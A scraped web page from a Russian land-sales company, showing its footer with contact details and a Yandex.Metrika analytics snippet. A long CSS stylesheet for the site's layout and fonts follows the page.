                    Контакты                </a>
                        </div>
                    </div>
                    <div class="c-footer--div__INFO">
                        <p class="c-footer--p__HEAD font__BODY_TEXT_CAPTION">Адрес</p>
                        <p class="c-footer--p__BODY font__BODY_TEXT_PRIMARY">
                            Москва, проспект Мира,<br>
д. 102, строение 27, офис 214  
                        </p>
                        <p class="c-footer--p__HEAD font__BODY_TEXT_CAPTION">Режим работы</p>
                        <p class="c-footer--p__BODY last font__BODY_TEXT_PRIMARY">
                            Пн -пт : с 9:00 до 21:00<br>
Сб -вс : с 10:00 до 19:00  
                        </p>
                    </div>
                </div>
    
                <div class="c-footer--div__SECOND">
                    <div class="c-footer--div__CONTACTS">
                        <a class="c-footer--a__TEL mob font__HEADING_CARD_TITLE" href="tel:+74959891070">+7 (495) 989-10-70</a>                     
                        <a class="c-footer--a__TEL desk font__HEADING_BLOCK_TITLE" href="tel:+74959891070">+7 (495) 989-10-70</a> 
                        <a class="c-footer--a__MAIL" href="mailto:office@zemexx.ru">office@zemexx.ru</a>                     
                    </div>
                    
                    
    <div class="c-footer--div__SN">
                    
                                        <a href="https://vk.com/zem_exx" class="c-footer--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/720/5h92fovr1pmtcr52qkuqo8wv6j896byp/converted.svg" alt="VK">
                </a>
                                
                                        <a href="https://t.me/zemexx25" class="c-footer--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/a53/yesneomeixcoin0qjyw35lclmvru3g6s/telegram.svg" alt="Telegram">
                </a>
                        </div>
                    

                </div>
            </div>
    
    
    
            <div class="c-footer--div__BOTTOM">
                <p class="c-footer--p__BOTTOM font__BODY_TEXT_PRIMARY">
                    &copy; 2026 Все права защищены 
                </p>
                <p class="c-footer--p__BOTTOM font__BODY_TEXT_PRIMARY">
                    ООО «ЗЕМЭКС» ИНН: 9701087133 | ОГРН: 1177746937565 
                </p>
                <p class="c-footer--p__BOTTOM font__BODY_TEXT_PRIMARY">
                    <a href="/acquisition-scheme/polzovatelskoe-soglashenie/">Политика конфиденциальности</a> 
                </p>
            </div>
        </div>
    </footer>


<div class="messengers">
    <a target="_blank" href="tg://resolve?domain=zem_exx20" rel="nofollow"><img src="/upload/dev2fun.imagecompress/webp/local/templates/zemexx_redisign/images/icon_telegram.webp" alt=""/></a>
    <a target="_blank" href="https://wa.clck.bar/79252119075" rel="nofollow"><img src="/upload/dev2fun.imagecompress/webp/local/templates/zemexx_redisign/images/icon_whatsapp.webp" alt=""/></a>
</div>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter50171620 = new Ya.Metrika2({ id:50171620, clickmap:true, trackLinks:true, accurateTrackBounce:true, triggerEvent:true, webvisor:true, trackHash:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://zemexx.ru/local/templates/zemexx_redisign/css/main.css?1768575591222890
body_size: 28432
content:
/* ---------- ********** ШРИФТЫ ********** ---------- */


@font-face {
	font-family: 'PT Sans';
	src: local('PT Sans'), local('PT-Sans'),
		url('fonts/pt_sans.woff2') format('woff2'),
		url('fonts/pt_sans.woff') format('woff'), 
		url('fonts/pt_sans.ttf') format('truetype');
    font-style: normal;
    ascent-override: 100%;
}




@font-face {
	font-family: 'SF UI Display Semibold';
	src: local("SF UI Display Semibold"), local("SF-UI-Display-Semibold"),
		url('fonts/sf_ui_display_semibold.woff2') format('woff2'),
		url('fonts/sf_ui_display_semibold.woff') format('woff'),
		url('fonts/sf_ui_display_semibold.ttf') format('truetype');
    font-style: normal;
}




@font-face {
	font-family: 'Montserrat'; 
	src: local('Montserrat'),
		url('fonts/montserrat_semibold.woff2') format('woff2'),
		url('fonts/montserrat_semibold.woff') format('woff'),
		url('fonts/montserrat_semibold.ttf') format('truetype');
	font-weight: 600;
    font-style: normal;
}




@font-face {
	font-family: 'Gilroy';
	src: local("Gilroy")
		url('fonts/gilroy-medium.woff2') format('woff2'), 
		url('fonts/gilroy-medium.woff') format('woff'),
		url('fonts/gilroy-medium.ttf') format('truetype');
	font-weight: 500;
    font-style: normal;
}




@font-face {
	font-family: 'Gilroy';
	src: local("Gilroy")
		url('fonts/gilroy-semibold.woff2') format('woff2'), 
		url('fonts/gilroy-semibold.woff') format('woff'),
		url('fonts/gilroy-semibold.ttf') format('truetype');
	font-weight: 600;
    font-style: normal;
}




@font-face {
	font-family: 'Gilroy';
	src: local("Gilroy"),
		url('fonts/gilroy-bold.woff2') format('woff2'),
		url('fonts/gilroy-bold.woff') format('woff'), 
		url('fonts/gilroy-bold.ttf') format('truetype'); 
        font-weight: 700;
        font-style: normal;
}




@font-face {
	font-family: 'Inter Regular';
	src: local("Inter Regular"), local("Inter-Regular"),
		url('../fonts/inter_regular.woff2') format('woff2'),
		url('../fonts/inter_regular.woff') format('woff'), 
		url('../fonts/inter_regular.ttf') format('truetype');
    font-style: normal;
}







/* ---------- ********** ГЛОБАЛЬНЫЕ СТИЛИ ********** ---------- */


:root {
    box-sizing: border-box;
    scroll-behavior: smooth;

    --1: #030813;
	--2: #4a4b4d;
	--3: #666e80;
	--white: #fff;
	--icons: #666f80;
	--deviders: #dfe1e4;
	--plate-grey: #e4e8f0;
	--plate-hover: #dadee5;
	--firm: #00bf3f;
	--bg: #f4f6f9;
	--bg-2: #f7f8f9;
	--3-white: #9ea4b0;
	--agree: #85e0a3;
	--bg: #f6f7f8;
	--bg-2nd: #f3fdef;
	--bg-obj: #fafafa;
	--text: #1a1a1a;
	--text-2nd: rgba(0, 0, 0, 0.6);
	--text-mask: rgba(0, 0, 0, 0.4);
	--accent: #083400;
	--accent-2: #fff;
	--icons: #333;
	--accept: #02c02c;
	--accept-bg: #e6f9ea;
	--cancel: #fa4720;
	--cancel-bg: #ffc5c5;
	--tag-bg: #e5e5e5;
	--eksp: rgba(8, 52, 0, 0.2);
	--eksp-2: rgba(8, 52, 0, 0.4);
	--eksp-60: rgba(8, 52, 0, 0.6);
	--text-primary: #030813;
	--text-secondary: #6f737a;
	--text-accent: #00bf3f;
	--text-primary-inverse: #fff;
	--bg-primary: #f9fbfc;
	--bg-secondary: #f4f6f9;
	--bg-tetriary: #fff;
	--bg-accent: #00bf3f;
	--icon-primary: #030813;
	--icon-primary-inverse: #fff;
	--icon-secondary: #6f737a;
	--icon-accent: #00bf3f;
	--border-primary: #ddd;
    --border-primary-strong: #d8e2eb;
	--border-accent: #00bf3f;
	--border-secondary: #fff;
	--border-primary-hover: #a6a6a6;
	--text-critical: #db2b04;
	--border-critical: #db2b04;
	--border-tetriary: #6f737a;
	--text-tetriary: #a3a5aa;
	--bg-accent-gradient-hover: #00bf3f;
	--bg-color: #fff;
	--bg-accent-gradient-active: #06ac3e;
	--bg-quaternary: #e5f9ec;
	--text-secondary--hover: #030813;

    --font-family: "Montserrat", sans-serif;
    --second-family: "Gilroy", sans-serif;
    --third-family: "SF UI Display", sans-serif;
    --font3: "Inter", sans-serif;
    --font4: "PT Sans";
}




*,
*::before,
*::after {
    box-sizing: inherit;
    margin: 0;
    padding: 0;
    -webkit-tap-highlight-color: transparent;
    text-decoration: none;
}




body {
    font-family: var(--font4);
    background-color: var(--bg-primary);
}




.__c-body__FIXED {
    overflow: hidden;
}




button {
    cursor: pointer;
}




img {
    pointer-events: none;
}




ul {
    list-style-type: none;
}




input[type="text"],
input[type="tel"],
input[type="email"],
textarea {
    color: var(--text-primary);
}




input[type="text"]:hover,
input[type="tel"]:hover,
input[type="email"]:hover,
textarea:hover {
    outline: none;
    border: 1.5px solid var(--border-primary-hover);
    cursor: pointer;
}




input[type="text"]:hover::placeholder,
input[type="tel"]:hover::placeholder,
input[type="email"]:hover::placeholder,
textarea:hover::placeholder {
    opacity: 1;
}




input[type="text"]:focus,
input[type="tel"]:focus,
input[type="email"]:focus,
textarea:focus {
    outline: none;
    border: 1.5px solid var(--border-primary-hover);
}




input[type="text"]:focus::placeholder,
input[type="tel"]:focus::placeholder,
input[type="email"]:focus::placeholder,
textarea:focus::placeholder {
    opacity: 0;
}




.__input__ERROR {
    border: 1.5px solid var(--border-critical) !important;
}




.c--span__ERROR {
    display: none;
/*    position: absolute;*/
/*    bottom: -2em;*/
/*    right: 1.5em;*/
    color: var(--text-critical);
    position: relative;
    text-align: right;
    right: 0;
}
.c--span__ERROR.TA {
    bottom: -1em;
}




.c--button__ERROR {
    display: block;
    position: absolute;
    top: 3.6em;
    right: 1.5em;
    color: var(--text-primary);
    background-color: transparent;
    border: none;
}







/* ---------- ********** ГЛОБАЛЬНЫЕ СТИЛИ ШРИФТОВ ********** ---------- */


.font__HEADING_PAGE_TITLE {
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 25px;
    line-height: 110%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__HEADING_PAGE_TITLE {
        font-size: 52px;
    }
}
@media (min-width: 1440px) {
    .font__HEADING_PAGE_TITLE {
        font-size: 68px;
    }
}
@media (min-width: 1920px) {
    .font__HEADING_PAGE_TITLE {
        font-size: 90px;
    }
}




.font__HEADING_SECTION_TITLE {
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 24px;
    line-height: 110%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__HEADING_SECTION_TITLE {
        font-size: 32px;
    }
}
@media (min-width: 1440px) {
    .font__HEADING_SECTION_TITLE {
        font-size: 32px;
    }
}




.font__HEADING_BLOCK_TITLE {
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 20px;
    line-height: 130%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__HEADING_BLOCK_TITLE {
        font-size: 28px;
    }
}
@media (min-width: 1440px) {
    .font__HEADING_BLOCK_TITLE {
        font-size: 32px;
    }
}




.font__HEADING_CARD_TITLE {
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 18px;
    line-height: 150%;
    letter-spacing: 0.01em;
}
@media (min-width: 768px) {
    .font__HEADING_CARD_TITLE {
        font-size: 20px;
    }
}
@media (min-width: 1440px) {
    .font__HEADING_CARD_TITLE {
        font-size: 24px;
    }
}




.font__BUTTONS_SMALL_BUTTON {
    /* font-family: var(--font-family); */
    /* font-weight: 600; */
    font-family: var(--font4);
    font-size: 14px;
    line-height: 16px;
    letter-spacing: 0.01em;
}
@media (min-width: 1920px) {
    .font__SMALL_BUTTON {
        font-size: 16px;
    }
}




.font__BUTTONS_BUTTON {
    /* font-family: var(--font-family); */
    /* font-weight: 600; */
    font-family: var(--font4);
    font-size: 16px;
    line-height: 32px;
    letter-spacing: 0.01em;
}
@media (min-width: 768px) {
    .font__BUTTON {
        font-size: 18px;
    }
}




.font__BODY_TEXT_PRIMARY {
    /* font-family: var(--font-family); */
    /* font-weight: 600; */
    font-family: var(--font4);
    font-size: 14px;
    line-height: 155%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__BODY_TEXT_PRIMARY {
        font-size: 16px;
    }
}
@media (min-width: 1440px) {
    .font__BODY_TEXT_PRIMARY {
        font-size: 18px;
    }
}




.font__BODY_TEXT_CAPTION {
    /* font-family: var(--font-family); */
    /* font-weight: 600; */
    font-family: var(--font4);
    font-size: 13px;
    line-height: 130%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__BODY_TEXT_CAPTION {
        font-size: 14px;
        line-height: 150%;
    }
}
@media (min-width: 1440px) {
    .font__BODY_TEXT_CAPTION {
        font-size: 16px;
    }
}




.font__ARTICLE_H1 {
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 32px;
    line-height: 122%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__ARTICLE_H1 {
        font-size: 48px;
    }
}
@media (min-width: 1440px) {
    .font__ARTICLE_H1 {
        font-size: 52px;
    }
}
@media (min-width: 1920px) {
    .font__ARTICLE_H1 {
        font-size: 64px;
    }
}




.font__ARTICLE_H2 {
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 24px;
    line-height: 122%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__ARTICLE_H2 {
        font-size: 32px;
    }
}
@media (min-width: 1920px) {
    .font__ARTICLE_H2 {
        font-size: 40px;
    }
}




.font__ARTICLE_H3, .content-page h3 {
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 20px;
    line-height: 130%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__ARTICLE_H3, .content-page h3 {
        font-size: 28px;
        line-height: 122%;
    }
}
@media (min-width: 1920px) {
    .font__ARTICLE_H3, .content-page h3 {
        font-size: 32px;
    }
}




.font__ARTICLE_TEXT, .content-page p, .content-page li {
    /* font-family: var(--font-family); */
    /* font-weight: 600; */
    font-family: var(--font4);
    font-size: 16px;
    line-height: 160%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__ARTICLE_TEXT, .content-page p, .content-page li {
        font-size: 18px;
    }
}
@media (min-width: 1920px) {
    .font__ARTICLE_TEXT, .content-page p, .content-page li {
        font-size: 20px;
        line-height: 172%;
    }
}

.content-page img {
    margin: 32px 0;
    max-width: 100%;
    height: auto;
}
@media (min-width: 768px) {
    .content-page img {
        margin: 48px 0;
    }
}
@media (min-width: 1920px) {
    .content-page img{
        margin: 64px 0;
    }
}






/* ********** ********** ДОМАШНЯЯ СТРАНИЦА ********** ***********/







/* ---------- ********** HEADER ********** ---------- */


.c-header {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 20;
    padding: 42px 0 0;
}
@media (min-width: 768px) {
    .c-header {
        padding: 80px 32px 0;
        transition: padding 0.4s;
    }
}
@media (min-width: 1440px) {
    .c-header {
        padding: 80px 64px 0;
    }
}
@media (min-width: 1920px) {
    .c-header {
        padding: 80px 72px 0;
        display: flex;
        justify-content: center;
    }
}
.__c-header__OPEN {
    padding: 0;
    z-index: 99;
}

.__c-header__SCROLL {
    padding: 0;
}
@media (min-width: 768px) {
    .__c-header__SCROLL {
        padding: 16px 32px 0;
        transition: padding 0.4s;
    }
}
@media (min-width: 1440px) {
    .__c-header__SCROLL {
        padding: 24px 64px 0;
    }
}
.__c-header__HIDDEN {
    z-index: 10;
}
@media (min-width: 1440px) {
    .__c-header__HIDDEN {
        z-index: 20;
    }
}




.c-header--nav {
    padding: 12px 16px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
    background-color: var(--white);
    border-radius: 0 0 16px 16px;
    box-shadow: 0 0 40.7px hsla(0, 0%, 67%, 0.25);
    transition: border-radius 0.4s;
}
@media (min-width: 768px) {
    .c-header--nav {
        padding: 12px 24px;
        border-radius: 48px;
    }
}
@media (min-width: 1440px) {
    .c-header--nav {
        padding: 16px 32px;
    }
}
@media (min-width: 1920px) {
    .c-header--nav {
        padding: 24px 32px;
        width: 1776px;
    }
}
.__c-header--nav__OPEN {
    border-radius: 0;
    background-color: var(--bg-primary);
}
@media (min-width: 768px) {
    .__c-header--nav__OPEN {
        padding: 32px;
    }
}




.c-header--a__LOGO {
    display: none;
    cursor: pointer;
}
@media (min-width: 768px) {
    .c-header--a__LOGO {
        padding-top: 2px;
        display: flex;
    }
}
.__c-header--a__LOGO__OPEN {
    padding-top: 2px;
    display: flex;
}
@media (min-width: 768px) {
    .__c-header--a__LOGO__OPEN .c-header--img__LOGO {
        width: 204px;
    }
}




.c-header--img__LOGO {
    width: 175px;
}




.c-header--img__LOGO_MOB {
    width: 78px;
}
@media (min-width: 768px) {
    .c-header--img__LOGO_MOB {
        display: none;
    }
}
.__c-header--img__LOGO_MOB__OPEN {
    display: none;
}




.c-header--div__CENTER {
    box-sizing: border-box;
    padding: 24px 16px;
    width: 100%;
    display: flex;
    flex-direction: column;
    position: absolute;
    top: 80px;
    left: -150vw;
    background-color: var(--white);
    box-shadow: 0 4px 4px hsla(0, 0%, 70%, 0.75);
    transition: left 0.4s;
}
@media (min-width: 768px) {
    .c-header--div__CENTER {
        padding: 24px;
        width: 100%;
    }
}
@media (min-width: 1440px) {
    .c-header--div__CENTER {
        padding: 0;
        width: auto;
        position: static;
        box-shadow: none;
    }
}
.__c-header--div__CENTER__OPEN {
    height: calc(var(--vh) * 100 - 80px);
    left: 0;
    background-color: var(--bg-primary);
    overflow-y: auto;
}
@media (min-width: 768px) {
    .__c-header--div__CENTER__OPEN {
        height: calc(var(--vh) * 100 - 120px);
        padding: 32px;
        top: 120px;
    }
}




.c-header--ul__MENU {
    display: flex;
    flex-direction: column;
    list-style-type: none;
    gap: 12px;
}
@media (min-width: 768px) {
    .c-header--ul__MENU {
        gap: 16px;
    }
}
@media (min-width: 1440px) {
    .c-header--ul__MENU {
        flex-direction: row;
        gap: 4px;
    }
}




.c-header--li__MENU {
    display: flex;
}




.c-header--a__MENU_ITEM {
    display: none;
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .c-header--a__MENU_ITEM {
        padding: 13px 16px 12px;
        display: flex;
        justify-content: center;
        align-items: center;
        border-radius: 24px;
    }
    .__c-header--a__MENU_ITEM__SEL {
        color: var(--text-accent);
        background-color: var(--bg-secondary);
    }
}
@media (any-hover: hover) {
    .c-header--a__MENU_ITEM:hover {
        color: var(--text-accent);
        background-color: var(--bg-secondary);
    }
}




.c-header--a__MENU_ITEM_MOB {
    padding: 8px 0;
    color: var(--text-primary);
    border-radius: 16px;
}
@media (min-width: 1440px) {
    .c-header--a__MENU_ITEM_MOB {
        display: none;
    }
}
@media (any-hover: hover) {
    .c-header--a__MENU_ITEM_MOB:hover {
        color: var(--text-accent);
    }
}
.c-header--a__MENU_ITEM_MOB:active {
    color: var(--bg-accent-gradient-active);
}




.c-header--a__MENU_ITEM span {
    margin-left: 12px;
    display: none;
}
@media (min-width: 1440px) {
    .c-header--a__MENU_ITEM span {
        display: inline;
        color: var(--text-accent);
    }
}




.c-header--div__MOB_BOTTOM {
    margin-top: 32px;
    padding-top: 24px;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    border-top: 1px solid var(--border-primary);
}
@media (min-width: 768px) {
    .c-header--div__MOB_BOTTOM {
        padding-top: 32px;
    }
}
@media (min-width: 1440px) {
    .c-header--div__MOB_BOTTOM {
        display: none;
    }
}




.c-header--a__TEL_MOB_BOTTOM {
    color: var(--text-primary);
}




.c-header--a__MAIL {
    margin-top: 16px;
    color: var(--text-accent);
}
@media (any-hover: hover) {
    .c-header--a__MAIL:hover {
        text-decoration: underline;
    }
}




.c-header--div__SN {
    margin: 32px 0 auto;
    display: flex;
    gap: 16px;
}




.c-header--a__SN {
    height: 52px;
    width: 52px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--bg-tetriary);
    border-radius: 50%;
}
@media (any-hover: hover) {
    .c-header--a__SN:hover {
        box-shadow: 0 0 45px hsla(0, 0%, 62%, 75%);
    }
}




.c-header--a__MOB_BOTTOM_ENTER {
    margin: 100px 0 56px;
    padding: 8px 0;
    width: 100%;
    text-align: center;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border-radius: 12px;
}
@media (min-width: 768px) {
    .c-header--a__MOB_BOTTOM_ENTER {
        padding: 12px 0;
        margin: 265px 0 8px;
    }
}
@media (any-hover: hover) {
    .c-header--a__MOB_BOTTOM_ENTER:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-header--a__MOB_BOTTOM_ENTER:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.c-header--div__RIGHT {
    display: flex;
    align-items: center;
}




.c-header--a__TEL {
    display: none;
}
@media (min-width: 768px) {
    .c-header--a__TEL {
        margin-right: 16px;
        padding-top: 2px;
        display: flex;
        font-family: var(--second-family);
        font-weight: 600;
        font-size: 12px;
        line-height: 150%;
        letter-spacing: 0.01em;
        color: var(--text-primary);
    }
}
@media (min-width: 1440px) {
    .c-header--a__TEL {
        font-size: 16px;
    }
}
.__c-header--a__TEL__OPEN {
    display: none;
}




.c-header--a__HEART {
    margin-right: 8px;
    padding-top: 1px;
    height: 40px;
    width: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--bg-secondary);
    border-radius: 50%;
}

.c-header--a__HEART.count .c-header--svg__HEART {
    fill: var(--bg-accent);
}

@media (any-hover: hover) {
    .c-header--a__HEART:hover .c-header--svg__HEART {
        fill: var(--bg-accent);
    }
}
.__c-header--a__HEART__OPEN {
    display: none;
}




.c-header--a__ENTER {
    display: none;
}
@media (min-width: 768px) {
    .c-header--a__ENTER {
        margin-right: 24px;
        padding: 13px 16px 12px;
        display: flex;
        justify-content: center;
        align-items: center;
        color: var(--text-accent);
        background-color: var(--bg-secondary);
        border-radius: 12px;
    }
}
@media (min-width: 1440px) {
    .c-header--a__ENTER {
        margin-right: 0;
    }
}
@media (any-hover: hover) {
    .c-header--a__ENTER:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-header--a__ENTER:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}
.__c-header--a__ENTER__OPEN {
    display: none;
}




.c-header--a__ENTER_MOB {
    margin-right: 16px;
    height: 40px;
    width: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--bg-secondary);
    border-radius: 50%;
}
@media (min-width: 768px) {
    .c-header--a__ENTER_MOB {
        display: none;
    }
}
.__c-header--a__ENTER_MOB__OPEN {
    display: none;
}




.c-header--button__BURGER {
    height: 40px;
    width: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--bg-secondary);
    border-radius: 50%;
    border: none;
    transition: height 0.4s, width 0.4s;
}
@media (min-width: 1440px) {
    .c-header--button__BURGER {
        display: none;
    }
}
.__c-header--button__BURGER__OPEN {
    height: 56px;
    width: 56px;
    background-color: var(--bg-tetriary);
}




/* --- *** стилизация svg кнопки-бургера *** --- */
.c-header--line {
    transform-box: fill-box;
    transition: all 0.3s linear;
}
.c-header--line:first-of-type {
    transform-origin: 100% 50%;
}
.c-header--line:last-of-type {
    transform-origin: 100% 50%;
}
/**/




/* --- *** классы для анимации кнопки-бургера *** --- */
.__line1 {
    transform: rotate(-45deg) scale(1.22, 1) translateY(-4px);
}
.__line2 {
    transform: translate(200%);
}
.__line3 {
    transform: rotate(45deg) scale(1.22, 1) translateY(6px);
}
/**/







/* ---------- ********** СЕКЦИЯ HERO ********** ---------- */


.hm-hero {
    padding: 0 16px;
    min-height: 364px;
    display: flex;
    justify-content: center;
    position: relative;
    z-index: 2;
    background: url("../images/hm-hero375.jpg") center/cover;
}
@media (min-width: 768px) {
    .hm-hero {
        padding: 0 32px;
        height: 570px;
        background: url("../images/hm-hero768.jpg") center/cover;
        border-radius: 0 0 32px 32px;
    }
}
@media (min-width: 1440px) {
    .hm-hero {
        padding: 0 64px;
        background: url("../images/hm-hero1440.jpg") center/cover;
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1920px) {
    .hm-hero {
        padding: 0 72px;
        height: 754px;
/*        background: url("../images/hm-hero1920.jpg") center/cover;*/
        border-radius: 0 0 64px 64px;
    }
}




.hm-hero--h1 {
    margin: 144px 0 115px;
    color: var(--text-primary-inverse);
    text-align: center;
}
@media (min-width: 768px) {
    .hm-hero--h1 {
        margin: 180px 0 276px;
    }
}
@media (min-width: 1440px) {
    .hm-hero--h1 {
        margin: 198px 0 222px;
    }
}
@media (min-width: 1920px) {
    .hm-hero--h1 {
        margin: 278px 0;
        max-width: 1776px;
    }
}




.hm-hero--br {
    display: none;
}
@media (min-width: 768px) {
    .hm-hero--br {
        display: inline;
    }
}







/* ---------- ********** СЕКЦИЯ SEL ********** ---------- */


.c-sel {
    margin-bottom: -75px;
    position: relative;
    bottom: 75px;
    background-color: var(--bg-secondary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .c-sel {
        margin-bottom: -94px;
        bottom: 94px;
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1440px) {
    .c-sel {
        margin-bottom: -125px;
        bottom: 125px;
    }
}
@media (min-width: 1920px) {
    .c-sel {
        margin-bottom: -151px;
        bottom: 151px;
        border-radius: 0 0 64px 64px;
    }
}




.c-sel--div__CONTAINER {
    padding: 0px 16px 52px;
    display: flex;
    flex-direction: column;
    position: relative;
    transition: padding 0.4s;
}
@media (min-width: 768px) {
    .c-sel--div__CONTAINER {
        padding: 0px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .c-sel--div__CONTAINER {
        padding: 0px 64px 80px;
    }
}
@media (min-width: 1920px) {
    .c-sel--div__CONTAINER {
        margin: 0 auto;
        padding: 0px 0 120px;
        width: 1776px;
    }
}


.__c-sel--div__CONTAINER__MAP {
    padding: 100px 0 52px;
}
@media (min-width: 768px) {
    .__c-sel--div__CONTAINER__MAP {
        padding: 237px 0 64px;
    }
}
@media (min-width: 1440px) {
    .__c-sel--div__CONTAINER__MAP {
        padding: 0px 64px 80px;
    }
}
@media (min-width: 1920px) {
    .__c-sel--div__CONTAINER__MAP {
        padding: 0px 0 120px;
    }
}




.c-sel__BACK {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 14;
    background-color: hsla(0, 0%, 0%, 0.68);
}
.__c-sel__BACK__OPEN {
    display: block;
}




.c-sel--form__FILTER {
    margin-bottom: 40px;
    width: 100vw;
    padding: 16px;
    display: flex;
    flex-direction: column;
    position: relative;
    top: 0;
/*    right: 16px;*/
    margin-left: -16px;
    z-index: 3;
    background-color: var(--bg-tetriary);
    border-radius: 24px;
    box-shadow: 0 4px 67.5px 0 hsla(0, 0%, 64%, 25%);
}
@media (min-width: 768px) {
    .c-sel--form__FILTER {
        padding: 24px;
        width: 100%;
        top: 0;
        right: 0;
        margin-left: 0;
    }
}
@media (min-width: 1440px) {
    .c-sel--form__FILTER {
        padding: 32px;
        top: 0;
        border-radius: 32px;
    }
}
@media (min-width: 1920px) {
    .c-sel--form__FILTER {
        padding: 40px;
        top: 0;
    }
}
.__c-sel--form__FILTER__MAP {
    margin: 0;
    max-height: 90vh;
    position: fixed;
    top: auto;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 15;
    border-radius: 24px 24px 0 0;
    overflow-y: auto;
}
@media (min-width: 1440px) {
    .__c-sel--form__FILTER__MAP {
        position: relative;
        top: -39px;
        bottom: auto;
    }
}




.c-sel--div__FILTER_TOP {
    margin: 50px 0 24px;
    display: none;
    justify-content: space-between;
    align-items: center;
}
.__c-sel--div__FILTER_TOP__VIS {
    display: flex;
}




.c-sel--div__FILTER_TOP h3 {
    color: var(--text-primary);
}




.c-sel--div__FILTER_TOP label {
    color: var(--text-accent);
}




.c-sel--div__ZERO {
    display: flex;
    flex-direction: column;
}
@media (min-width: 1440px) {
    .c-sel--div__ZERO {
        flex-direction: row;
        justify-content: space-between;
        gap: 20px;
    }
}




.c-sel--div__FIRST {
    margin-bottom: 16px;
    display: flex;
    flex-direction: column;
    gap: 16px;
}
@media (min-width: 768px) {
    .c-sel--div__FIRST {
        margin-bottom: 20px;
        flex-direction: row;
        justify-content: space-between;
    }
}
@media (min-width: 1440px) {
    .c-sel--div__FIRST {
        flex: 1 1 50%;
    }
}




.c-sel--fieldset__ROAD,
.c-sel--fieldset__D,
.c-sel--fieldset__ROAD3 {
    flex: 1 1 50%;
    position: relative;
    border: none;
}




.c-sel--fieldset__ROAD legend,
.c-sel--fieldset__D legend,
.c-sel--fieldset__ROAD3 legend {
    margin-bottom: 8px;
    margin-left: 1px;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .c-sel--fieldset__ROAD legend, 
    .c-sel--fieldset__D legend,
    .c-sel--fieldset__ROAD3 legend {
        margin-left: 0px;
    }
}




.c-sel--button__ROAD,
.c-sel--button__D,
.c-sel--button__ROAD3 {
    padding: 16px;
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    background-color: transparent;
    border: 1.5px solid var(--border-primary);
    border-radius: 8px;
}
@media (min-width: 1440px) {
    .c-sel--button__ROAD,
    .c-sel--button__D,
    .c-sel--button__ROAD3 {
        padding: 16px 24px;
        border-radius: 12px;
    }
}
@media (any-hover: hover) {
    .c-sel--button__ROAD:hover,
    .c-sel--button__D:hover,
    .c-sel--button__ROAD3:hover {
        border: 1.5px solid var(--border-primary-hover);
    }
}




.c-sel--div__ROAD,
.c-sel--div__D,
.c-sel--div__ROAD3 {
    padding: 0px 24px 0px 8px;
    max-height: 0px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    gap: 4px;
    position: absolute;
    top: 66px;
    left: 0;
    z-index: 10;
    background-color: var(--bg-tetriary);
    border-radius: 12px;
    overflow-y: hidden;
    transition: max-height 0.4s;
}
@media (min-width: 1440px) {
    .c-sel--div__ROAD,
    .c-sel--div__D,
    .c-sel--div__ROAD3 {
        border-radius: 16px;
    }
}
.__c-sel--div__ROAD__DOWN,
.__c-sel--div__D__DOWN,
.__c-sel--div__ROAD3__DOWN {
    max-height: 350px;
    box-shadow: 0 24px 55.1px 10px hsla(0, 0%, 46%, 25%);
}




@-moz-document url-prefix() {
    .c-sel--div__ROAD,
    .c-sel--div__D,
    .c-sel--div__ROAD3 {
        scrollbar-color: var(--bg-accent) var(--bg-primary);
    }
}
.c-sel--div__ROAD::-webkit-scrollbar,
.c-sel--div__D::-webkit-scrollbar,
.c-sel--div__ROAD3::-webkit-scrollbar {
    width: 6px;
}
